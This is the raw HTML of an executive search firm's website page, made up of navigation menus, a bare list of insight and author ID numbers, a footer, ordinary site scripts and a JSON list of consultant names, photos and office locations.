	<li id="menu-item-23559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23559"><a href="https://www.dhrglobal.com/industry/sustainable-infrastructure-energy/">Sustainable Infrastructure &#038; Energy</a></li>
	<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-industry menu-item-2179"><a href="https://www.dhrglobal.com/industry/advanced-technology/">Technology</a></li>
</ul></div></li>
<li id="menu-item-3458" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3458"><a href="#">Functions</a><button type="button" title="Functions submenu"><span class="icon-angle-down"></span></button><div class="second-level-menu"><ul class="sub-menu">	<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-function menu-item-2204"><a href="https://www.dhrglobal.com/function/board-ceo/">Board &#038; CEO</a></li>
	<li id="menu-item-16751" class="menu-item menu-item-type-post_type menu-item-object-function menu-item-16751"><a href="https://www.dhrglobal.com/function/corporate-affairs-and-communications/">Corporate Affairs &#038; Communications</a></li>
	<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-function menu-item-2206"><a href="https://www.dhrglobal.com/function/financial-officer/">Financial Officer</a></li>
	<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-function menu-item-2207"><a href="https://www.dhrglobal.com/function/human-resources/">Human Resources</a></li>
	<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-function menu-item-2205"><a href="https://www.dhrglobal.com/function/inclusive-leadership/">Inclusive Leadership</a></li>
	<li id="menu-item-9016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9016"><a href="https://www.dhrglobal.com/function/legal/">Legal &#038; Compliance</a></li>
	<li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-function menu-item-2209"><a href="https://www.dhrglobal.com/function/marketing-sales-strategy/">Marketing, Sales &#038; Strategy</a></li>
	<li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-function menu-item-2210"><a href="https://www.dhrglobal.com/function/supply-chain/">Supply Chain</a></li>
	<li id="menu-item-17855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17855"><a href="https://www.dhrglobal.com/function/technology/">Technology Officers</a></li>
</ul></div></li>
<li id="menu-item-2145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2145"><a href="https://www.dhrglobal.com/insights/">Insights</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2139"><a href="https://www.dhrglobal.com/about/">About</a><button type="button" title="About submenu"><span class="icon-angle-down"></span></button><div class="second-level-menu"><ul class="sub-menu">	<li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://www.dhrglobal.com/about/consultants/">Consultants</a></li>
	<li id="menu-item-2143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2143"><a href="https://www.dhrglobal.com/about/history/">History</a></li>
	<li id="menu-item-10353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10353"><a href="https://www.dhrglobal.com/about/leadership/">Leadership</a></li>
	<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2142"><a href="https://www.dhrglobal.com/about/careers-culture/">Careers &#038; Culture</a><button type="button" title="Careers &#038; Culture submenu"><span class="plus"></span></button><ul class="sub-menu">		<li id="menu-item-10684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10684"><a href="https://www.dhrglobal.com/about/careers-culture/life-at-dhr-global/">Life at DHR Global</a></li>
</ul></li>
	<li id="menu-item-18784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18784"><a href="https://www.dhrglobal.com/about/awards/">Awards</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="https://www.dhrglobal.com/about/offices/">Offices</a></li>
	<li id="menu-item-10496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10496"><a href="https://www.dhrglobal.com/candidates/">Candidates</a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="https://www.dhrglobal.com/about/news-events/">News &#038; Events</a></li>
</ul></div></li>
				</ul>
				<form action="https://www.dhrglobal.com">
					<button title="Search" type="button" class="search">
						<span class="screen-reader-text">Search</span>
						<span class="icon icon-search"></span>
					</button>
					<label>
						<span class="screen-reader-text">search</span>
						<input placeholder="Search Industries, Experts, Insights and Capabilities" type="text" value="" name="s" />
					</label>
					<button type="button" class="close" title="Close">
						<span class="screen-reader-text">close</span>
						<span class="icon icon-x"></span>
					</button>
				</form>
									<a class="cta" href="https://www.dhrglobal.com/about/consultants/" target="">Find a Consultant</a>
							</nav>	
		</div>	
	</header>
	<div id="main-body" role="main"><div class="wrapper content">
<p>Insight ID - 39436<br />Authors: </p><p>Insight ID - 37667<br />Authors: 1291,22603,14495,11419,1245,18888</p><p>Insight ID - 38287<br />Authors: 1245,14495,18888</p><p>Insight ID - 38205<br />Authors: 1097,10774,1151</p><p>Insight ID - 37864<br />Authors: </p><p>Insight ID - 37923<br />Authors: 1267,1167</p><p>Insight ID - 37714<br />Authors: </p><p>Insight ID - 37541<br />Authors: 1099</p><p>Insight ID - 36923<br />Authors: 16652,1287</p><p>Insight ID - 36565<br />Authors: 1253,1167,16791,1073</p><p>Insight ID - 36084<br />Authors: </p><p>Insight ID - 35156<br />Authors: 1315,1067</p><p>Insight ID - 35195<br />Authors: 16791</p><p>Insight ID - 35071<br />Authors: 1245,25448,1099,24013,1257</p><p>Insight ID - 34744<br />Authors: 22059,1085,1257</p><p>Insight ID - 34128<br />Authors: 1267</p><p>Insight ID - 34072<br />Authors: 1151,1067</p><p>Insight ID - 33860<br />Authors: 26653,16652,17515</p><p>Insight ID - 33162<br />Authors: 1067,16652</p><p>Insight ID - 21933<br />Authors: 22212,14174</p><p>Insight ID - 33031<br />Authors: 22059,1257</p><p>Insight ID - 32894<br />Authors: 1157</p><p>Insight ID - 32745<br />Authors: 8584,13139,14495,11419,1245,18888</p><p>Insight ID - 32729<br />Authors: 1179,1151</p><p>Insight ID - 32369<br />Authors: 1151,22059</p><p>Insight ID - 32077<br />Authors: 1267,1075,1335,18738</p><p>Insight ID - 31593<br />Authors: 5710,26653</p><p>Insight ID - 31454<br />Authors: </p><p>Insight ID - 31062<br />Authors: 1105,1245,1085,1257,16791,1083,1287</p><p>Insight ID - 30673<br />Authors: 1127,1195,8548,1343</p><p>Insight ID - 30107<br />Authors: 16652,10774,1107,1151,1321,1073</p><p>Insight ID - 29834<br />Authors: 1091,1139,1075,1335,8558,18738,1073</p><p>Insight ID - 29667<br />Authors: </p><p>Insight ID - 29525<br />Authors: </p><p>Insight ID - 29540<br />Authors: 14855,1151,16791,1309,1073</p><p>Insight ID - 29334<br />Authors: 1309,9578</p><p>Insight ID - 29068<br />Authors: 8584,22603,14495,14169,11419,1145,20567,1337,1245,28330</p><p>Insight ID - 28933<br />Authors: </p><p>Insight ID - 28674<br />Authors: </p><p>Insight ID - 28467<br />Authors: 1309,9578</p><p>Insight ID - 28025<br />Authors: </p><p>Insight ID - 27960<br />Authors: 1231,1167</p><p>Insight ID - 27868<br />Authors: 16791</p><p>Insight ID - 27633<br />Authors: </p><p>Insight ID - 27605<br />Authors: 1099,1067</p><p>Insight ID - 27466<br />Authors: 1267,1151,1315,1067</p><p>Insight ID - 27594<br />Authors: </p><p>Insight ID - 26902<br />Authors: </p><p>Insight ID - 26659<br />Authors: 14855</p><p>Insight ID - 26460<br />Authors: </p><p>Insight ID - 26422<br />Authors: </p><p>Insight ID - 26078<br />Authors: </p><p>Insight ID - 25996<br />Authors: 1127,1075,1335</p><p>Insight ID - 25635<br />Authors: 8584,22603,14495,14169,11419,1145,1337,1245,1069</p><p>Insight ID - 25796<br />Authors: 1151</p><p>Insight ID - 25237<br />Authors: 1257,22059,1151,1167</p><p>Insight ID - 25134<br />Authors: </p><p>Insight ID - 25059<br />Authors: 1095</p><p>Insight ID - 24328<br />Authors: 1315,1067</p><p>Insight ID - 24433<br />Authors: </p><p>Insight ID - 24359<br />Authors: </p><p>Insight ID - 24339<br />Authors: </p><p>Insight ID - 24261<br />Authors: 1183,21289</p><p>Insight ID - 24050<br />Authors: </p><p>Insight ID - 24118<br />Authors: 1097</p><p>Insight ID - 24154<br />Authors: 16652</p><p>Insight ID - 24035<br />Authors: </p><p>Insight ID - 23920<br />Authors: 1083</p><p>Insight ID - 23682<br />Authors: </p><p>Insight ID - 23801<br />Authors: 20567,1067</p><p>Insight ID - 23675<br />Authors: </p><p>Insight ID - 23418<br />Authors: </p><p>Insight ID - 23492<br />Authors: </p><p>Insight ID - 23230<br />Authors: </p><p>Insight ID - 23241<br />Authors: 1231</p><p>Insight ID - 23220<br />Authors: 1231</p><p>Insight ID - 23194<br />Authors: 1231</p><p>Insight ID - 23124<br />Authors: 1231</p><p>Insight ID - 22967<br />Authors: 1231,1167</p><p>Insight ID - 22761<br />Authors: 10774</p><p>Insight ID - 22499<br />Authors: </p><p>Insight ID - 22561<br />Authors: 1097,1321</p><p>Insight ID - 22066<br />Authors: </p><p>Insight ID - 22315<br />Authors: </p><p>Insight ID - 22254<br />Authors: 1299</p><p>Insight ID - 22227<br />Authors: </p><p>Insight ID - 22190<br />Authors: </p><p>Insight ID - 22113<br />Authors: </p><p>Insight ID - 22114<br />Authors: </p><p>Insight ID - 21906<br />Authors: 17515</p><p>Insight ID - 21923<br />Authors: </p><p>Insight ID - 21800<br />Authors: </p><p>Insight ID - 21769<br />Authors: 1291,1245</p><p>Insight ID - 21774<br />Authors: </p><p>Insight ID - 21408<br />Authors: 16652</p><p>Insight ID - 20794<br />Authors: 1195,1083</p><p>Insight ID - 20454<br />Authors: 1151,14855,9578,1091</p><p>Insight ID - 20270<br />Authors: 10781,10774</p><p>Insight ID - 20087<br />Authors: 1195,1083</p><p>Insight ID - 19869<br />Authors: 1151,14855,9578</p><p>Insight ID - 27366<br />Authors: 1267</p><p>Insight ID - 19688<br />Authors: 1083</p><p>Insight ID - 19553<br />Authors: </p><p>Insight ID - 19382<br />Authors: 1151,14855,9578,1085,1121</p><p>Insight ID - 19118<br />Authors: 10781,10774</p><p>Insight ID - 19131<br />Authors: 14855</p><p>Insight ID - 19030<br />Authors: </p><p>Insight ID - 18971<br />Authors: 14855</p><p>Insight ID - 18695<br />Authors: </p><p>Insight ID - 18733<br />Authors: </p><p>Insight ID - 18381<br />Authors: </p><p>Insight ID - 18374<br />Authors: </p><p>Insight ID - 18178<br />Authors: </p><p>Insight ID - 13715<br />Authors: </p><p>Insight ID - 13719<br />Authors: </p><p>Insight ID - 17460<br />Authors: 1299</p><p>Insight ID - 16912<br />Authors: </p><p>Insight ID - 13723<br />Authors: </p><p>Insight ID - 16663<br />Authors: </p><p>Insight ID - 15990<br />Authors: 8494</p><p>Insight ID - 16246<br />Authors: 1151</p><p>Insight ID - 16033<br />Authors: 1299,8494,1083</p><p>Insight ID - 15871<br />Authors: 1067,5710</p><p>Insight ID - 15835<br />Authors: 1345,1209,1311,1245,1157,1085,1159,1121,1065,1231,5710,1287,1299</p><p>Insight ID - 13710<br />Authors: </p><p>Insight ID - 15615<br />Authors: 1151</p><p>Insight ID - 15331<br />Authors: 8494</p><p>Insight ID - 15125<br />Authors: </p><p>Insight ID - 13733<br />Authors: </p><p>Insight ID - 14758<br />Authors: 5710,1067</p><p>Insight ID - 14484<br />Authors: 1315,1067</p><p>Insight ID - 14331<br />Authors: 1343</p><p>Insight ID - 13900<br />Authors: 1311,1345,6421,8587</p><p>Insight ID - 13689<br />Authors: </p><p>Insight ID - 13190<br />Authors: </p><p>Insight ID - 13177<br />Authors: </p><p>Insight ID - 13383<br />Authors: 1315,1067</p><p>Insight ID - 12702<br />Authors: </p><p>Insight ID - 11189<br />Authors: </p><p>Insight ID - 12595<br />Authors: </p><p>Insight ID - 12447<br />Authors: 9578</p><p>Insight ID - 12243<br />Authors: </p><p>Insight ID - 11907<br />Authors: </p><p>Insight ID - 11828<br />Authors: </p><p>Insight ID - 11717<br />Authors: </p><p>Insight ID - 11700<br />Authors: </p><p>Insight ID - 11766<br />Authors: 1315,1067</p><p>Insight ID - 11242<br />Authors: </p><p>Insight ID - 11473<br />Authors: </p><p>Insight ID - 11196<br />Authors: </p><p>Insight ID - 10870<br />Authors: </p><p>Insight ID - 10839<br />Authors: 1151,9578</p><p>Insight ID - 10723<br />Authors: </p><p>Insight ID - 10575<br />Authors: 1327</p><p>Insight ID - 10350<br />Authors: </p><p>Insight ID - 10132<br />Authors: 1245</p><p>Insight ID - 10035<br />Authors: </p><p>Insight ID - 9724<br />Authors: 1151,9578</p><p>Insight ID - 9675<br />Authors: </p><p>Insight ID - 9232<br />Authors: </p><p>Insight ID - 9209<br />Authors: </p><p>Insight ID - 9177<br />Authors: </p><p>Insight ID - 9149<br />Authors: </p><p>Insight ID - 10182<br />Authors: 1315,1067</p><p>Insight ID - 8396<br />Authors: 1179</p><p>Insight ID - 6294<br />Authors: 1179</p><p>Insight ID - 6261<br />Authors: </p><p>Insight ID - 11028<br />Authors: 1151</p><p>Insight ID - 1662<br />Authors: </p><p>Insight ID - 1660<br />Authors: 1067,1315</p><p>Insight ID - 1655<br />Authors: 1151</p><p>Insight ID - 1653<br />Authors: 1151</p><p>Insight ID - 1648<br />Authors: 1151</p><p>Insight ID - 1645<br />Authors: </p><p>Insight ID - 1642<br />Authors: </p><p>Insight ID - 1640<br />Authors: </p><p>Insight ID - 1635<br />Authors: 1291</p><p>Insight ID - 1630<br />Authors: 1183</p><p>Insight ID - 1627<br />Authors: 1315,1065</p><p>Insight ID - 530<br />Authors: </p><p>Insight ID - 527<br />Authors: </p><p>Insight ID - 1625<br />Authors: 1291</p><p>Insight ID - 1621<br />Authors: </p><p>Insight ID - 1617<br />Authors: </p><p>Insight ID - 1613<br />Authors: 1067</p><p>Insight ID - 1611<br />Authors: </p><p>Insight ID - 1609<br />Authors: </p><p>Insight ID - 1607<br />Authors: </p><p>Insight ID - 1605<br />Authors: </p><p>Insight ID - 1602<br />Authors: </p><p>Insight ID - 1595<br />Authors: 1341</p><p>Insight ID - 1593<br />Authors: </p><p>Insight ID - 1591<br />Authors: </p><p>Insight ID - 1589<br />Authors: </p><p>Insight ID - 1587<br />Authors: </p><p>Insight ID - 1582<br />Authors: </p><p>Insight ID - 1580<br />Authors: </p><p>Insight ID - 1570<br />Authors: 1287</p><p>Insight ID - 1568<br />Authors: 1287</p><p>Insight ID - 1566<br />Authors: 1287</p><p>Insight ID - 1564<br />Authors: </p><p>Insight ID - 1560<br />Authors: 1315</p><p>Insight ID - 1514<br />Authors: 1315</p><p>Insight ID - 1511<br />Authors: </p><p>Insight ID - 1556<br />Authors: </p><p>Insight ID - 1554<br />Authors: </p><p>Insight ID - 1552<br />Authors: 1315</p><p>Insight ID - 1546<br />Authors: 1315</p><p>Insight ID - 1544<br />Authors: </p><p>Insight ID - 1542<br />Authors: </p><p>Insight ID - 1540<br />Authors: 1315,1179</p><p>Insight ID - 1536<br />Authors: 1165</p><p>Insight ID - 1534<br />Authors: </p><p>Insight ID - 1532<br />Authors: 1303</p><p>Insight ID - 1529<br />Authors: </p><p>Insight ID - 1527<br />Authors: 1165</p><p>Insight ID - 1525<br />Authors: </p><p>Insight ID - 1523<br />Authors: </p><p>Insight ID - 1519<br />Authors: 1341</p><p>Insight ID - 1558<br />Authors: </p><p>Insight ID - 1517<br />Authors: </p></div>
	</div><!-- end #main-body -->
	<footer id="site-footer">
		<div class="top">
			<div class="wrapper">
				<div class="content"><h2>Award-Winning Service and Culture</h2>
<p><a href="https://www.dhrglobal.com/about/careers-culture/"><img loading="lazy" class="alignright" src="https://www.dhrglobal.com/wp-content/uploads/2022/05/IncWhiteLogo.png" alt="Inc Best Places to Work 2023" width="200" height="66" /></a><br />
DHR Global is proud to be recognized as one of Forbes America’s Best Executive Recruiting Firms (2017-2025) and an Inc. Best Workplaces honoree for four consecutive years (2022-2025).</p>
<p><a href="https://www.dhrglobal.com/about/awards/">Learn more.</a></p>
</div>
				<div class="social">
					<div class="wrap">
                                                    <h2>Always Connected.</h2>
                            						<div class="links">
							<a href="mailto:info@dhrglobal.com" target="_blank"><span class="icon icon-envelope"></span><span class="screen-reader-text">Email</span></a><a href="https://www.linkedin.com/company/dhrglobal/mycompany/" target="_blank"><span class="icon icon-linkedin"></span><span class="screen-reader-text">Linkedin</span></a><a href="https://x.com/dhr_global" target="_blank"><span class="icon icon-x1"></span><span class="screen-reader-text">Twitter</span></a>						</div>
					</div>
					<div class="logo"></div>
				</div>
			</div>
		</div>
		<div class="bottom">
			<div class="logo-mobile"></div>
			<div class="wrapper">
				<ul id="menu-footer" class="menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="https://www.dhrglobal.com/about/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://www.dhrglobal.com/about/careers-culture/">Careers &#038; Culture</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://www.dhrglobal.com/about/consultants/">Consultants</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.dhrglobal.com/capability/executive-search/">Executive Search</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://www.dhrglobal.com/capability/leadership-consulting/">Leadership Consulting</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.dhrglobal.com/capability/emerging-leader-search/">Emerging Leader Talent</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://www.dhrglobal.com/insights/">Insights</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.dhrglobal.com/about/news-events/">News &#038; Events</a></li>
<li id="menu-item-6739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6739"><a href="https://www.dhrglobal.com/contact-us/">Contact Us</a></li>
</ul>				<div class="right">
					<div class="logos">
												<a href="https://www.dhrglobal.com" class="logo"><img src="https://www.dhrglobal.com/wp-content/themes/dhr/assets/images/logo-white.svg?v=1.2" alt="DHR Global" /></a>
						<a href="http://www.jobplex.com/" class="logo" target="_blank"><img src="https://www.dhrglobal.com/wp-content/themes/dhr/assets/images/logo-jobplex-white2.svg?v=1.2" alt="Jobplex" /></a>
						<a href="https://hfcompanies.com/" class="logo" target="_blank"><img src="https://www.dhrglobal.com/wp-content/themes/dhr/assets/images/hoffmann-logo-rgb-ko.svg?v=1.2" alt="Hoffmann" /></a>
											</div>
					<div class="copyright">
						<p>© 2026 DHR. All Rights Reserved.<br />
<a href="https://www.dhrglobal.com/imprint/">Imprint</a> | <a href="https://www.dhrglobal.com/privacy-policy/">Privacy Policy</a></p>
					</div>
				</div>
			</div>			
		</div>
	</footer>
		<div id="body-cover"></div>
</div><!--end #outer-wrapper-->
<!-- HFCM by 99 Robots - Snippet # 1: web-scraping tracker -->
<script async="async" src="https://static.srcspot.com/libs/jolie.js" type="application/javascript"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Cookieyes -->
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/ebc40d7bb7826435e125be5f/script.js"></script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='https://www.dhrglobal.com/wp-content/themes/dhr/assets/js/gdpr-cookies-consent-gtm.js?ver=1.0' id='cookies-js-js'></script>
<script type='text/javascript' defer src='https://www.dhrglobal.com/wp-content/themes/dhr/assets/js/main.js?ver=1769425856' id='site-js-js'></script>

            <script type="text/javascript">
                window.consultantImageMarquee = [{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/10\/Rowe_Solade_Web-731x828.jpg","name":"Solad\u00e9 Rowe","location":"Washington, DC, New York"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/10\/Lundberg_Sara_Web-731x828.jpg","name":"Sara Garlick Lundberg","location":"New York"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/Berger_Gerlinde_Website-Bio-731x828.jpg","name":"Gerlinde Berger","location":"Munich, Frankfurt, Vienna"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/10\/Suciu_Johannes_Web-731x828.jpg","name":"Johannes Suciu","location":"Frankfurt, London, Amsterdam, Cologne, Los Angeles"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/Landsberg_Lindsay_2_Web-731x828.jpg","name":"Lindsay Bray Landsberg","location":"Chicago"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/10\/Smith_Heather_Web-731x828.jpg","name":"Heather Smith","location":"Chicago, Charleston, Dubai"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/10\/Logan_Tricia_Web-731x828.jpg","name":"Tricia Logan","location":"New York"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/Skylakos_Jennifer_Web-731x828.jpg","name":"Jennifer Skylakos","location":"New York"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/Haberland_Patrick_Web-1-731x828.jpg","name":"Patrick A. Haberland","location":"Frankfurt, Cologne"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/Popescu_Alin_Web-731x828.jpg","name":"Alin Popescu","location":"Bucharest, Sofia"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/10\/Godwin_Steve_Web-731x828.jpg","name":"Steve Godwin","location":"Charlotte"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/10\/Hirsch_Justin_Web-731x828.jpg","name":"Justin Hirsch","location":"Chicago"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/Celistan_Dwain_Web-731x828.jpg","name":"Dwain Celistan","location":"Chicago"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/Smeekes_Frank_Web-731x828.jpg","name":"Frank Smeekes","location":"Zurich, Paris, Frankfurt, London, Amsterdam"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/Baker_John_Web.jpg","name":"John Baker","location":"Chicago"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/10\/Stamas_Marcey_Web-731x828.jpg","name":"Marcey Rubin Stamas","location":"Chicago"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/10\/Edwards_Caroline_Web-731x828.jpg","name":"Caroline Edwards","location":"Hong Kong, Singapore"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/10\/Francon_PJ_Web-731x828.jpg","name":"Pierre-Jean Fran\u00e7on","location":"Singapore"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/10\/Hall_Dan_Web-731x828.jpg","name":"Daniel Hall","location":"London, Dubai"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/10\/Baker_Bob_Web-731x828.jpg","name":"Robert Baker","location":"Atlanta"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/10\/Flowers_Ed_Web-731x828.jpg","name":"Ed Flowers","location":"Atlanta"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/11\/Greybe_Christine_Web-731x828.jpg","name":"Christine Greybe","location":"Hong Kong, Los Angeles"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/11\/Giarman_Keith_Web-731x828.jpg","name":"Keith Giarman","location":"San Francisco, New York"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/Saunders_Vince_Web-731x828.jpg","name":"Vince Saunders","location":"San Francisco"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/11\/Ullrich_Kathryn_Web-731x828.jpg","name":"Kathryn Ullrich","location":"San Francisco, Silicon Valley"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/DiFranco_Sal_web-1-731x828.jpg","name":"Sal DiFranco","location":"Chicago, San Francisco"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/Walker_Lisa_Web-731x828.jpg","name":"Lisa Walker","location":"Chicago"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/Glenn_Sugiyama_Bio_Web-731x828.jpg","name":"Glenn Sugiyama","location":"Chicago"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/Tilman_Rob_Web1-731x828.jpg","name":"Rob Tillman","location":"Phoenix"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/Knipp_Chris_Web-731x828.jpg","name":"Christopher Knipp","location":"Dallas"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/Hawitt_Sarah_Web-2-731x828.jpg","name":"Sarah Hargreaves-Hawitt","location":"Calgary"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/Siddiqui_Shahauna_Web2-731x828.jpg","name":"Shahauna Siddiqui","location":"Calgary"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/Watters_Patricia_Web-731x828.jpg","name":"Patricia Watters","location":"Detroit (Bloomfield Hills)"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/TIRAULT_Philippe_Web-731x828.jpg","name":"Philippe Tirault","location":"Seoul"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2025\/08\/Taneja_Priya_Web-731x828.png","name":"Priya Taneja","location":"Chicago, Austin"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/Chhachhi_Vikram_Web-3-731x828.jpg","name":"Vikram Chhachhi","location":"Mumbai, Bangalore, Delhi"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/Chinn_Simon-5270-731x828.jpg","name":"Simon Chinn","location":"Calgary, Houston"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/Fang_Charlie_Web-731x828.jpg","name":"Charlie Fang","location":"Taipei"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/DeYoung_Christine_Web-731x828.jpg","name":"Christine DeYoung","location":"Chicago, Denver"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/Dikshit_Supriya_web-731x828.jpg","name":"Supriya Dikshit","location":"Singapore, Mumbai, Kuala Lumpur"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2022\/03\/Jindal_Pratibha-731x828.gif","name":"Pratibha Jindal","location":"Mumbai"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2023\/06\/LeBlanc_Kristi_web_0623-731x828.png","name":"Kristi LeBlanc","location":"Minneapolis, Denver"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2022\/03\/Kea_Amara_Web-731x828.jpg","name":"Amara Kea","location":"Charlotte"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2022\/09\/Feeney_Megan_Web1-731x828.jpg","name":"Megan Feeney","location":"Chicago"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2022\/12\/Gregor_Kenny-731x828.jpg","name":"Kenny Gregor","location":"Calgary, Saskatoon, Vancouver"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2022\/12\/Gregor-Kevin-009-731x828.jpg","name":"Kevin J. Gregor","location":"Calgary, Saskatoon, Vancouver"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/Schroeder_Jim_Web-1-731x828.jpg","name":"James L. Schroeder","location":"New York"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2022\/09\/Michele-Counter-edited-731x828.jpg","name":"Michele Counter","location":"Charlotte"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2023\/12\/Baik_Rahmee-731x828.jpg","name":"Rahmee Baik","location":"Seoul"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2024\/08\/Maddali_Srinivas_web-731x828.jpg","name":"Srinivas Maddali","location":"Bangalore"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2025\/02\/Mansbach_David_Web-731x828.jpg","name":"David Mansbach","location":"New York"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/10\/Godfrey_Ben_Web-731x828.jpg","name":"Benjamin Godfrey","location":"Chicago"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/11\/Elias_Steve_web-1-731x828.jpg","name":"Steve Elias","location":"St. Louis"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/Yin_Shan_Web-1-731x828.jpg","name":"Shan Yin","location":"Beijing, Hong Kong"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/11\/Gagliardi_Michael_Web-731x828.jpg","name":"Mike Gagliardi","location":"Charleston, New York"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/09\/Arthur_Bryan_Web-2-731x828.jpg","name":"Bryan Arthur","location":"Calgary, Montreal, Saskatoon, Toronto, Vancouver, Houston"},{"img":"https:\/\/www.dhrglobal.com\/wp-content\/uploads\/2021\/10\/Rummeleit_Tobias_Web-731x828.jpg","name":"Tobias Rummeleit","location":"Munich, Cologne"}]            